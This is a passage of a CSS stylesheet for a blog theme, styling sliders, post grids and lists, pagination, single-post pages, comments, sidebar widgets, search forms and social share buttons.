}
.theme-boxed #scroll-bar,
.theme-boxed.header-small .tw-menu-container{
    max-width: 100%;
    width: 1020px;
    left: auto;
}


/* Main Container */
.ever-container{
    padding-top: 30px;
    padding-bottom: 30px;
}
.single-media-container + .ever-container,
.single-large-media2 + .ever-container,
.tw-slider-container + .ever-container{
    padding-top: 30px;
    padding-bottom: 30px;
}
.single-large-media2 + .ever-container .content-area,
.single-large-media.with-media + .row > .content-area,
.single-media-container.with-img + .ever-container .content-area{
    margin-top: -30px;
}
.single-content,
.sidebar-area .widget-item{
    padding: 30px;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.single-padding{
    padding-left: 30px;
    padding-right: 30px;
}

/* --------------------- Slider Area --------------------- */
.tw-slider{
    position: relative;
    overflow: hidden;
}
.tw-slider .owl-carousel{
    display: block;
}
.tw-slider .owl-carousel:not(.owl-loaded) .slider-item:not(:first-child){
    display: none;
}
.tw-slider .slider-item{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    z-index: 0;
    background-color: #999;
}
.tw-slider .slider-img{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-position: center;
    background-size: cover;
    z-index: 1;
    transition: all 0.15s ease;
}
.tw-slider .slider-img:before{
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #000;
    opacity: 0.2;
    transition: all 0.2s ease-out;
}
.tw-slider .slider-item-inner:hover .slider-img:before{
    opacity: 0.5;
}
.tw-slider.slider1 .slider-item .slider-content {
    position: relative;
    padding: 0;
    padding-bottom: 30px;
}
.tw-slider .slider-item .slider-content {
    max-width: 600px;
    position: absolute;
    left: 0;
    padding: 30px;
    z-index: 2;
    opacity: 0;
    bottom: -6px;
    -webkit-transition-property: opacity,bottom,color;
    transition-property: opacity,bottom,color;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
}
.tw-slider .tw-meta{
    margin-bottom: 0;
}
.tw-slider .tw-meta,
.tw-slider .entry-title a:hover,
.tw-slider article .entry-author a,
.single-media-content .tw-meta{
    color: #fff;
}
.single-media-content a,
.tw-slider a{
    transition: opacity 0.2s ease-out;
}
.tw-slider a:focus{
    color: inherit;
}
.single-media-content a:hover,
.tw-slider a:hover{
    color: #fff;
    opacity: 0.8;
}
.tw-slider .entry-cats,
.single-media-content .entry-cats{
    color: #fff;
    margin-bottom: 0;
}
.tw-slider .entry-title,
.single-media-content .entry-title{
    color: #fff;
    font-size: 36px;
    margin-bottom: 9px;
}
.tw-slider .owl-nav i,
.entry-media .owl-nav i{
    position: absolute;
    top: 50%;
    left: 20px;
    width: 40px;
    height: 60px;
    margin-top: -30px;
    text-align: center;
    line-height: 60px;
    font-size: 30px;
    background-color: rgba(0,0,0,.5);
    color: #fff;
    z-index: 1;
    transition: all 0.15s ease-out;
    opacity: 0;
    cursor: pointer;
}
.tw-slider .owl-prev i:hover:before,
.entry-media .owl-prev i:hover:before {
    animation: toLeftFromRight 0.3s forwards;
}
.tw-slider .owl-next i:hover:before,
.entry-media .owl-next i:hover:before {
    animation: toRightFromLeft 0.3s forwards;
}
@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

.tw-slider .owl-nav i:hover,
.entry-media .owl-nav i:hover{
    background-color: #000;
}
.tw-slider .owl-nav .owl-next i,
.entry-media .owl-nav .owl-next i{
    left: auto;
    right: 20px;
}
.tw-slider:hover .owl-nav .owl-prev i,
.entry-media:hover .owl-nav .owl-prev i{
    opacity: 1;
    left: 0;
}
.tw-slider:hover .owl-nav .owl-next i,
.entry-media:hover .owl-nav .owl-next i{
    opacity: 1;
    right: 0;
}
.tw-slider .owl-carousel .owl-stage-outer{
    overflow: visible;
}
.tw-slider .owl-item.cloned.active.owl-item-large .slider-item .slider-content{
    opacity: 0;
}
.tw-slider .owl-item.active.owl-item-large .slider-item .slider-content{
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.tw-slider .owl-carousel:not(.sliding) .active .slider-item .slider-content{
    opacity: 1;
}
.tw-slider.slider2,
.tw-slider.slider3,
.tw-slider.slider4,
.single-large-media2{
    margin-top: 30px;
}
.tw-slider.slider3 .slider-item{
    display: block; /* display:flex; is broke style */
    overflow: visible;
    background-color: transparent;
}
.tw-slider.slider3 .slider-img{
    background-size: auto;
}
.tw-slider.slider3 .slider-item-inner{
    position: relative;
    background-color: #999;
    height: 100%;
}
.tw-slider.slider3 .slider3-trans .slider-item{
    transition: width .8s linear;
}
.tw-slider.slider4 .entry-title,
.tw-slider.slider3 .entry-title{
    font-size: 30px;
    margin-bottom: 16px;
    padding-top: 3px;
    transition: all 0.3s ease;
}
.tw-slider.slider4 .slider-item .slider-content,
.tw-slider.slider3 .slider-item .slider-content{
    max-width: 560px;
}
.tw-slider.slider4 .col-md-4 .entry-title,
.tw-slider.slider3 .owl-item-small .entry-title{
    font-size: 20px;
    margin-bottom: 13px;
    padding-top: 5px;
}
.tw-slider.slider4 .slider-item + .slider-item{
    margin-top: 30px;
}
.tw-slider.slider4 .slider-item .slider-content{
    opacity: 1;
}
.feature-area div.feature-title{
    margin-top: 65px;
    padding: 10px 30px 10px;
    text-align: center;
    line-height: 1;
}
.feature-title h1{
    font-size: 36px;
    line-height: 1.25;
    margin-bottom: 0;
}
.feature-area .feature-title > p{
    margin: 20px auto 0;
    max-width: 600px;
    line-height: 1.6;
}

/* ------------------ Content Row ----------------- */
.content-row{
    margin-bottom: 40px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}
.tw-element-title{
    font-size: 12px;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    text-align: center;
    margin-bottom: 35px;
}

/* ----------------------- Blog -------------------- */
.tw-blog article,
.tw-blog.metro-blog article .entry-post,
.tw-blog.grid-blog article .entry-post,
.tw-blog.side-blog article .entry-post{
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
    margin-bottom: 30px;
}
.tw-blog article:not(:first-child){
    margin-bottom: 0;
    margin-top: 30px;
}
.tw-blog article:first-child{
    margin-top: 0;
}
.tw-blog article .entry-post{
    font-size: 87.5%;
    line-height: 1.45;
    padding: 30px;
}
/* Sticky */
.tw-blog article.sticky .entry-post{
    position: relative;
    border-top: 2px solid #e22524;
}
.tw-blog article.sticky .entry-post:before{
    position: absolute;
    right: 30px;
    top: 20px;
    content: "\f26b";
    line-height: 1;
    font-size: 32px;
    font-family: "Ionicons";
    color: #e22524;
}
.tw-blog article.sticky .entry-post a:hover{
    opacity: 0.9;
}
.entry-title{
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 11px;
}
.entry-title a:hover{
    color: #e22524;
}
.entry-cats{
    line-height: 1;
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 6px;
    color: #999;
}
.simple-blog .entry-cats,
.list-blog-large .entry-cats{
    margin-bottom: 4px;
}
.entry-cats:empty{
    display: none;
}
.entry-cats a{
    display: inline-block;
    margin-bottom: 8px;
    color: inherit;
}
.entry-cats > span:last-child{
    display: none;
}
.entry-date{
    margin-bottom: 27px;
    line-height: 1.2;
}
.tw-meta .entry-author a{
    color: #151515;
    font-weight: 700;
    opacity: 0.94;
}
.tw-meta .entry-date:not(:first-child):before,
.tw-meta .comment-count:not(:first-child):before{
    content: "\·";
    padding: 0 6px;
}
.tw-meta{
    color: #999;
    font-size: 11px;
    font-weight: 400;
    margin-bottom: 13px;
}
.tw-meta a{
    color: inherit;
}
.more-link a{
    display: inline-block;
    background-color: #151515;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    line-height: 40px;
    padding: 0 20px;
}
.more-link a:hover{
    color: #fff;
}

.page-content > p a,
.entry-content > p:not(.more-link) a{
    color: #151515;
    text-decoration: underline;
}
.page-content > p a:hover,
.entry-content > p:not(.more-link) a:hover{
    color: #999;
    text-decoration: none;
}
.entry-content p:last-child:not(.wp-caption-text){
    margin-bottom: 0;
}
article .tw-contact > div{
    position: relative;
    padding-left: 37px;
    margin-bottom: 30px;
}
.tw-contact i{
    font-size: 20px;
    position: absolute;
    left: 10px;
    line-height: 1;
    margin-top: 2px;
    color: #e22524
}

.entry-media{
    position: relative;
    line-height: 0;
    text-align: center;
}
.entry-media > p{
    margin-bottom: 0;
}
.entry-media>.tw-thumbnail{
    max-width: 100%;
}
.entry-media.single-media-thumb .image-overlay,
.entry-media.single-media-thumb .image-overlay a{
    position: static;
    opacity: 1;
}
.image-overlay,
.image-overlay a{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.image-overlay{
    background: #000;
    opacity: 0;
    transition: all 0.2s ease-out;
}
.video-format-icon:hover + .image-overlay,
.image-overlay:hover{
    opacity: 0.5;
}
.tw-social-icon i{
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 42px;
    text-align: center;
    background: #fafafa;
    color: #151515;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
}
.tw-social-icon{
    margin: 0 -10px -10px 0;
}
.tw-footer .tw-social-icon{
    margin-top: 33px;
}
.tw-social-icon.social-dark a i{
    background-color: #333;
    color: #fff;
}
.tw-social-icon.social-light i{
    background-color: #fff;
    color: #333;
}
.tw-social-icon.social-silver i{
    background-color: #fafafa;
    color: #333;
}
.tw-social-icon i.side-b{
    color: #fff;
    background-color: #fc9a04;
}
.tw-social-icon a i.ion-social-facebook.side-b{
    background: #39579a;
    border-color: #39579a;
}
.tw-social-icon a i.ion-social-twitter.side-b{
    background: #01acee;
    border-color: #01acee;
}
.tw-social-icon a i.ion-social-pinterest.side-b{
    background: #ce2225;
    border-color: #ce2225;
}
.tw-social-icon a i.ion-social-linkedin.side-b{
    background: #0077b5;
    border-color: #0077b5;
}
.tw-social-icon a i.ion-social-googleplus.side-b{
    background: #f9402c;
    border-color: #f9402c;
}
.tw-social-icon a i.ion-social-instagram.side-b{
    background: #245a84;
    border-color: #245a84;
}
.tw-social-icon a i.ion-social-youtube.side-b{
    background: #cc1212;
    border-color: #cc1212;
}
.tw-social-icon a i.ion-social-android.side-b{
    background: #689f38;
    border-color: #689f38;
}
.tw-social-icon a i.ion-social-apple.side-b{
    background: #000;
    border-color: #000;
}
.tw-social-icon a i.ion-social-windows.side-b{
    background: #000;
    border-color: #000;
}
.tw-social-icon a i.ion-social-snapchat.side-b{
    background: #fffc00;
    border-color: #fffc00;
    color: #151515;
}


/* Grid Blog */
.tw-blog article.blog-square-item,
.tw-blog article.blog-grid-item,
.tw-blog article.blog-side-item{
    background-color: transparent;
    box-shadow: none;
    margin-top: 0;
    margin-bottom: 0;
}
.tw-blog article.blog-grid-item{
    display: flex;
    flex-direction: column;
}
.tw-blog.grid-blog > .row,
.tw-blog.side-blog > .row,
.tw-blog.metro-blog > .row,
.tw-blog.square-blog > .row{
    display: flex;
    flex-wrap: wrap;
}
.tw-blog.square-blog > .row:before,
.tw-blog.metro-blog > .row:before,
.tw-blog.grid-blog > .row:before{
    display: none;
}
.blog-grid-item .entry-title,
.list-blog:not(.list-blog-large) .entry-title{
    font-size: 24px;
    margin-bottom: 14px;
}
.tw-blog article.blog-grid-item .entry-post{
    flex-grow: 1;
}
.tw-blog.grid-blog.tw-isotope-container article {
    padding: 0 15px;
    background-color: transparent !important;
    border: none;
    box-shadow: none;
    margin: 0;
}

/* Square Blog */
.blog-square-item .entry-post{
    min-height: 460px;
    height: calc( 100% - 30px );
    background-color: #151515;
    margin-bottom: 30px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    position: relative;
    z-index: 1;
}
.blog-square-item .entry-media{
    position: static;
    z-index: -1;
}
.blog-square-item .tw-thumbnail{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.blog-square-item .image-overlay{
    opacity: 0.2;
}
.blog-square-item .tw-meta,
.blog-square-item .tw-meta .entry-author a{
    color: #fff;
    margin-bottom: 0;
}
.blog-square-item .entry-cats a,
.blog-square-item .tw-meta a{
    transition: all 0.3s ease;
}
.blog-square-item .entry-cats a:hover,
.blog-square-item .tw-meta a:hover{
    color: #fff;
    opacity: 0.8;
}
.blog-square-item .entry-cats{
    margin-bottom: 5px;
    color: #fff;
}
.blog-square-item .entry-title{
    color: #fff;
    font-size: 24px;
    margin-bottom: 13px;
}
.blog-square-item .entry-post:hover .image-overlay{
    opacity: 0.5;
}

/* Side Blog */
.tw-blog article.blog-side-item .entry-post{
    display: flex;
    padding: 0;
    min-height: 360px;
    height: calc( 100% - 30px );
}
.blog-side-item .entry-post-inner{
    padding: 30px;
    width: 1px;
    -ms-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    min-width: 0;
    flex-basis: 1px;
    display: flex;
    flex-direction: column;
    align-content: flex-start;
}
.blog-side-item .entry-media{
    width: 270px;
}
.blog-side-item .tw-thumbnail{
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.blog-side-item .entry-title{
    font-size: 24px;
    margin-bottom: 17px;
}
.side-blog .entry-content{
    margin-bottom: 40px;
}
.blog-side-item .tw-meta{
    margin-top: auto;
    margin-bottom: -5px;
    line-height: 1.5;
}
.blog-side-item.right-thumb .entry-post{
    flex-direction: row-reverse;
}
.tw-blog .blog-side-item.small-thumb .entry-post{
    min-height: 230px;
}
.blog-side-item.small-thumb .entry-media{
    width: 170px;
}
.blog-side-item.small-thumb .entry-title{
    font-size: 18px;
    margin-bottom: 40px;
}

/* Metro Blog */
.metro-blog article.blog-side-item .entry-post{
    min-height: 470px;
}
.metro-blog .blog-side-item .entry-media{
    width: 370px;
}
.metro-blog .blog-side-item .entry-post-inner{
    padding: 60px;
    justify-content: center;
}
.metro-blog .blog-side-item .tw-meta{
    margin-top: 0;
    margin-bottom: 20px;
}

/* List Blog */
.list-blog article.post{
    display: flex;
    padding: 0;
}
.list-blog.right-thumb article{
    flex-direction: row-reverse;
}
.list-blog .entry-media{
    margin-bottom: 0;
    width: 370px;
}
.list-blog .entry-media > .tw-thumbnail{
    width: 100%;
    height: 100%;
    min-height: 260px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.archive .list-blog .entry-media > .tw-thumbnail{
    min-height: initial;
}
.list-blog.list-blog-large .entry-media{
    width: 570px;
}
.list-blog .entry-post{
    flex: 1;
    max-width: 100%;
}
.list-blog .tw-meta{
    margin-bottom: 13px;
}

.tw-thumbnail{
    position: relative;
    overflow: hidden;
    display: inline-block;
}
.tw-thumbnail .video-format-icon{
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 18px;
    color: #000;
    width: 50px;
    height: 50px;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    line-height: 50px;
    z-index: 1;
    margin-left: -25px;
    margin-top: -25px;
}
/* -------------- Blog Pagination -------------- */
.tw-pagination{
    font-size: 16px;
    margin-top: 40px;
    margin-bottom: 10px;
    display: flex;
    height: 60px;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.square-blog + .tw-pagination,
.side-blog + .tw-pagination,
.grid-blog + .tw-pagination{
    margin-top: 10px;
}
.tw-pagination a{
    padding: 10px 70px;
    color: #999;
}
.tw-pagination a:hover{
    color: #151515;
}
.tw-nextprev-link{
    justify-content: space-between;
}
.tw-infinite-scroll{
    font-size: 20px;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
}
.tw-infinite-scroll .loading,
.tw-infinite-scroll[data-has-next="false"]>.next{
    display: none;
    background: none;
}
.tw-infinite-scroll[data-has-next="false"]{
    display: none;
}
.tw-infinite-scroll .infinte-loader{
    border: 3px solid #666;
    border-radius: 30px;
    height: 20px;
    width: 20px;
    opacity: 0;

    animation: pulsate 1s ease-out;
    animation-iteration-count: infinite;
}
@keyframes pulsate {
    0% {
        transform: scale(.1);
        opacity: 0.0;
    }
    50% {
        opacity: 1;
    }
    100% {
        transform: scale(1.2);
        opacity: 0;
    }
}
.tw-pagination ul.page-numbers{
    list-style: none;
    padding: 0 170px;
    margin: 0;
    position: relative;
    text-align: center;
    width: 100%;
}
.tw-pagination ul.page-numbers li{
    display: inline-block;
    padding: 0 4px;
}
.tw-pagination ul.page-numbers span.current,
.tw-pagination ul.page-numbers a{
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.tw-pagination ul.page-numbers a.prev,
.tw-pagination ul.page-numbers a.next{
    position: absolute;
    left: 0;
    top: 0;
    width: auto;
    padding: 0 30px;
}
.tw-pagination ul.page-numbers a.next{
    left: auto;
    right: 0;
}
.tw-pagination .newer i,
.tw-pagination ul.page-numbers a.prev i{
    margin-right: 10px;
}
.tw-pagination .older i,
.tw-pagination ul.page-numbers a.next i{
    margin-left: 10px;
}

/* --------------- Single Post ----------------- */
.single-content .entry-title{
    font-size: 36px;
    margin-bottom: 15px;
}
.single-content .entry-cats{
    margin-bottom: 7px;
}
.single-content .tw-meta{
    margin-bottom: 24px;
}
.single-content .entry-media{
    margin: 0 -30px 25px;
}
.entry-share.below .ext-share{
    top: 0;
}
.entry-share.below > a{
    width: 330px;
}
.entry-share{
    display: flex;
    align-content: stretch;
    position: relative;
    overflow: hidden;
    transition: padding 0.2s;
    margin-bottom: 30px;
}
.entry-share a,
.entry-share div,
.total-shares{
    float: left;
}
.total-shares{
    color: #fff;
    line-height: 1;
    text-align: center;
    margin-right: 20px;
    position: relative;
    top: -4px;
}
.total-shares em{
    font-size: 36px;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: bold;
    color: #2fa614;
    letter-spacing: -0.025em;
}
.total-shares div{
    font-size: 11px;
    color: #999;
    margin-top: -1px;
}
.entry-share > a{
    flex: 1; 
    height: 40px;
    line-height: 40px;
    color: #fff;
    background: #2d609b;
    text-align: center;
    margin-right: 6px;
}
.entry-share a:hover{
    color: #fff;
}
.entry-share > a i{
    margin-right: 10px;
}
.entry-share > a.twitter{
    background: #00c3f3;
}
.entry-share .share-toggle,
.ext-share > *{
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: #c5c5c5;
    color: #fff;
    cursor: pointer;
    overflow: hidden;
    z-index: 3;
}
.entry-share .share-toggle i.ion-minus-round,
.entry-share.expanded .share-toggle i.ion-plus-round{
    display: none;
}
.entry-share.expanded .share-toggle i.ion-minus-round{
    display: block;
}
.ext-share{
    height: 40px;
    width: 0;
    transition: width 0.3s cubic-bezier(0.68, -0.55, 0.27, 1.55);
}
.expanded .ext-share{
    width: auto;
}
.ext-share > a{
    margin-right: 6px;
}
.ext-share > a.pinterest{
    background-color: #ca212a;
}
.ext-share > a.linkedin{
    background-color: #0074a1;
}
.ext-share > a.google{
    background-color: #eb4026;
}
.content-area.col-md-8:only-child,
.content-area.narrow-content{
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.single-large-media.single-content{
    padding-bottom: 0;
    margin-bottom: 30px;
}
.single-media-container{
    position: relative;
    background-color: #000;
    padding: 150px 0 11px;
}
.single-media-container.with-img{
    display: flex;
    align-items: flex-end;
    min-height: 500px;
}
.single-large-media:not(.with-media){
    padding-bottom: 1px;
}
.single-media-content{
    position: relative;
    max-width: 770px;
}
.single-large-media2 .single-media-content{
    max-width: 600px;
    padding: 0 60px;
}
.single-media{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.8;
    background-position: center;
    background-size: cover;
}
blockquote{
    font-size: 26px;
    line-height: 1.2;
    letter-spacing: -0.025em;
    text-align: center;
    position: relative;
    margin: 40px auto 50px;
    padding: 52px 0 0;
    max-width: 600px;
}
blockquote:before{
    font-size: 80px;
    line-height: 1;
    content: "\“";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
blockquote cite{
    font-size: 12px;
    text-transform: uppercase;
    font-style: normal;
    margin-top: 18px;
    display: block;
}
article.single .entry-content{
    margin-bottom: 2px;
}
.single-content .entry-tags{
    margin-bottom: 20px;
}
.tagcloud > a,
.entry-tags a{
    margin: 0 10px 10px 0;
    padding: 4px 10px;
    color: inherit;
    display: inline-block;
    background-color: #fafafa;
    text-transform: uppercase;
}
.tagcloud > a:hover,
.entry-tags a:hover{
    color: #fff;
    background-color: #151515;
    transition: all 0.2s ease-out;
}
.tw-ads{
    margin-bottom: 40px;
}
.tw-ads img{
    margin-top: 0;
    margin-bottom: 0;
}

/* Audio Player Style */
article.hentry .mejs-container .mejs-controls{
    height: 35px;
    padding: 0 10px;
}
article.format-audio .entry-media .mejs-container{
    height: 40px !important;
}

/* ----------------- Default Page ---------------- */
.page-title{
    font-size: 36px;
    line-height: 1.2;
    margin-bottom: 20px;
    position: relative;
    top: -7px;
}
article.page .entry-media{
    margin-bottom: 40px;
}

/* ----------------- Error 404 page ---------------- */
.error-404.entry-content{
    padding: 120px 0;
    max-width: 360px;
    margin: 0 auto;
    text-align: center;
}
.error-404 > span{
    display: block;
    color: #151515;
    font-size: 24px;
    text-align: center;
    line-height: 1;
}
.error-404 .error-title{
    font-size: 180px;
    line-height: 1;
    color: #ccc;
    margin-bottom: 20px;
}
.error-404.entry-content h3{
    font-size: 30px;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 17px;
}
.error-404.entry-content .error-desc{
    font-size: 14px;
    color: #999;
    margin-bottom: 40px;
}

/* ------------------ Search Result -------------- */
.search-result h3{
    margin-bottom: 30px;
}
.search-result form.searchform{
    margin-bottom: 8px;
}

.tw-dropcap{
    font-size: 88px;
    float: left;
    line-height: 1;
    margin: -4px 12px -4px 0;
}
/* ---------------- Post Author ----------------- */
.tw-author-box{
    background: #fafafa;
    padding: 30px;
    margin: 20px 0;
    min-height: 160px;
}
body.single-post .tw-author-box{
    margin-bottom: 30px;
}
.tw-author-box .author-box{
    position: relative;
    padding-left: 130px;
}
.tw-author-box .author-box h3{
    font-size: 16px;
    line-height: 1;
    font-family: inherit;
}
.tw-author-box .author-box p{
    font-size: 14px;
    line-height: 1.5em;
    margin-bottom: 12px;
}
.tw-author-box .author-entry-share{
    line-height: 1;
}
.tw-author-box .author-entry-share a{
    font-size: 16px;
    padding-right: 15px;
}
.tw-author-box .author-box img{
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 100%;
    margin: 0;
}

/* -------------- Next Preview Posts ------------ */
.nextprev-postlink-container{
    margin-bottom: 30px;
    background-color: #fafafa;
    overflow: hidden;
    height: 140px;
}
.nextprev-postlink{
    /*    width: 200%;
        margin-left: -50%;*/
    display: flex;
}
.nextprev-postlink > div{
    position: relative;
    width: 50%;
    transition: left 0.2s linear, padding 0.2s linear, width 0.2s linear;
    overflow: hidden;
    left: 0;
}
.nextprev-postlink a{
    display: block;
    position: relative;
    padding: 20px 30px 25px;
    transition: margin 0.2s linear;
}
.nextprev-postlink .post-thumb{
    width: 0;
    height: 140px;
    background-repeat: no-repeat;
    background-position: center;
    transition: width 0.2s linear;
    padding: 0;
    float: left;
}
.nextprev-postlink > div:hover .post-thumb{
    width: 315px;
    margin-right: 30px;
}
.nextprev-postlink > div.next-post-link .post-thumb{
    float: right;
    margin-left: 30px;
    margin-right: 0;
}
.next-post-link .post-thumb + a{
    padding-left: 30px;
}
.nextprev-postlink .prev-post-link.with-img:hover,
.nextprev-postlink .next-post-link.with-img:hover{
    width: 100%;
}
.nextprev-postlink .tw-meta:first-child{
    text-transform: uppercase;
}
.nextprev-postlink h4{
    font-size: 14px;
    line-height: 1.2;
    margin: 9px 0 0;
    transition: all 0.2s ease-out;
}
.nextprev-postlink .next-post-link{
    text-align: right;
    flex-grow: 1;
}
.nextprev-postlink > div.hover-push{
    left: 315px;
    width: 0;
}
.nextprev-postlink > .prev-post-link.hover-push{
    left: -315px;
}

/* --------------- Related Posts ---------------- */
.related-posts .row{
    display: flex;
    flex-wrap: wrap;
}
.related-posts h4{
    font-size: 20px;
    margin-top: 34px;
    margin-bottom: 24px;
}
.related-item .entry-title{
    font-size: 20px;
}
.related-item .entry-media{
    margin: 0 0 24px;
}
.related-item{
    margin-top: 10px;
}

/* ---------------- Post Comments -------------- */
h4.comment-title, 
.comment-respond h3{
    line-height: 1;
    font-size: 20px;
    margin-bottom: 40px;
    padding-top: 10px;
}
.comment-list{
    margin-bottom: 8px;
}
.comment-list .comment{
    position: relative;
}
.comment-list .comment .comment{
    margin-left: 80px;
}
.comment-author{
    position: absolute;
    left: 0;
    top: 0;
}
.comment-author img{
    border-radius: 50%;
    margin: 0;
}
.comment-text{
    padding: 5px 0 25px 80px;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 30px;
    min-height: 70px;
}
.comment-text .tw-meta{
    display: block;
    margin-bottom: 7px;
}
.comment-text p{
    line-height: 1.5;
    margin-bottom: 12px;
}
h6.reply{
    margin-bottom: 0;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    color: #333;
}
.comment-text .author{
    font-size: 14px;
    line-height: 1;
    margin-bottom: 7px;
}
.comment-text p.reply a{
    color: #333;
}

/* ---------------- Comment Form --------------- */
.comment-form input[type="text"]{
    width: 100%;
    margin-bottom: 0;
}
.comment-form input[type="submit"]{
    width: auto;
    min-width: 140px;
    background-color: #151515;
    border-color: #151515;
}

/* ----------------- Sidebar Widget ----------------- */
.sidebar-area aside.widget{
    margin-bottom: 30px;
    font-size: 14px;
}
.widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.widget ul li{
    padding-top: 0;
    padding-bottom: 8px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
}
.widget ul li:last-child{
    border-bottom: none;
}
aside.widget ul li a{
    color: #151515;
}
aside.widget .page_item ul.children li a{
    padding: 0 0 0 20px;
}
aside.widget .page_item ul.children li:first-child{
    margin-top: 10px;
}
aside.widget ul li a:hover{
    opacity: 0.8;
}
aside.widget ul li:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.widget .post-count{
    color: #999;
}

/* ------------------ Widget Title -------------- */
.tw-mobile-menu h3.widget-title{
    color: #fff;
    margin-bottom: 28px;
}
h3.widget-title{
    font-size: 20px;
    line-height: 1;
    position: relative;
    top: -9px;
}

/* --------------- Widget Text ------------ */
.sidebar-area .ever-text .widget-item{
    border: 0;
    padding: 0;
}

/* --------------- Widget Search ------------ */
form.searchform {
    position: relative;
    margin-bottom: 0;
}
form.searchform input{
    padding: 11px 50px 10px 20px;
    margin-bottom: 0;
    width: 100%;
}
form.searchform .button-search{
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    padding: 0;
    color: #fff;
    background: #151515;
    border-radius: 0;
    width: 40px;
    height: 100%;
    text-align: center;
    font-size: 14px;
}
.tw-header-meta form.searchform{
    position: absolute;
    top: 50%;
    margin-top: -20px;
    right: 70px;
}
.tw-header-meta form.searchform .button-search{
    background: transparent;
}
.tw-header-meta form.searchform input{
    background: transparent;
    border-color: transparent;
    width: 0;
    transition: all 0.2s ease;
}
.search-opened .tw-header-meta form.searchform input{
    width: 230px;
    background: #fafafa;
    position: relative;
    z-index: 2;
}
.tw-social-icon .flip-box{
    width: 40px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
}
form.searchform .flip-box{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
}
.flip-box{
    position: relative;
    z-index: 2;
    display: inline-block;
    height: 40px;
    cursor: pointer;
    transform-style: preserve-3d;
}
.flip-box:hover > *:first-child{
    position: absolute;
}
.flip-box:hover > *:last-child,
.flip-box > *:first-child{
    position: static;
}
.flip-box > *{
    position: absolute;
    top: 0;
    left: 0;
    height: 40px;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    transform-origin: 50% 50%;
    transition: all 0.2s ease;
}
.flip-box:hover .side-f{
    -ms-transform: rotateX(90deg) translateZ(20px);
    -moz-transform: rotateX(90deg) translateZ(20px);
    -webkit-transform: rotateX(90deg) translateZ(20px);
    -o-transform: rotateX(90deg) translateZ(20px);
    transform: rotateX(90deg) translateZ(20px);
}
.flip-box .side-f{
    -ms-transform: rotateX(0deg) translateZ(20px);
    -moz-transform: rotateX(0deg) translateZ(20px);
    -webkit-transform: rotateX(0deg) translateZ(20px);
    -o-transform: rotateX(0deg) translateZ(20px);
    transform: rotateX(0deg) translateZ(20px);
}
.flip-box .side-b.button-search,
.comment-form .flip-box input[type="submit"].side-b,
.mc4wp-form-fields .flip-box input[type="submit"].side-b,
.wpcf7-form input[type="submit"].side-b{
    border-color: #e22524;
    background: #e22524;
}
.flip-box .side-b{
    color: #fff;
    border-color: #e22524;
    background: #e22524;
    -ms-transform: rotateX(-90deg) translateZ(20px);
    -moz-transform: rotateX(-90deg) translateZ(20px);
    -webkit-transform: rotateX(-90deg) translateZ(20px);
    -o-transform: rotateX(-90deg) translateZ(20px);
    transform: rotateX(-90deg) translateZ(20px);
}
.flip-box:hover .side-b{
    -ms-transform: rotateX(0deg) translateZ(20px);
    -moz-transform: rotateX(0deg) translateZ(20px);
    -webkit-transform: rotateX(0deg) translateZ(20px);
    -o-transform: rotateX(0deg) translateZ(20px);
    transform: rotateX(0deg) translateZ(20px);
}
